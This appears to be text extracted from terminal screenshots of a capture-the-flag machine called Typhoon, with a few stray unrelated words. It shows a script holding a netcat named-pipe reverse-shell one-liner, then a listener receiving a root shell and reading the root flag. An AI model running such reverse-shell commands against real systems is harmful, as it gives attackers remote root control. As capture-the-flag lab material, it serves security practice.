 1 / 1
Tilix: typhoon@typhoon: ~
1: typhoon@typhoon: ~
typhoon@typhoon:~$ cat /tab/script.sh
echo "Typhoon is UP!"
#<typh00n!> P0st 3xpl01t3R flagGg <typhoon!>
rm -rf /tmp/p; mknod /tmp/p p; /bin/bash 0</tmp/p | nc 192.168.130.111 1234 >/tmp/p
typhoon@typhoon:~$
REPEAT X-Y ? Y N
1 / 1
Tilix: d9@D9: ~
1: d9@D9: ~
(d9㉿D9)-[~]
$ nc -lvvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.130.111.
Ncat: Connection from 192.168.130.111:37019.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
ls
root-flag
cat root-flag
<Congrats!>
Typhoon_r00t3r!
</Congrats!>
FUNCTIONS
2D ARRAYS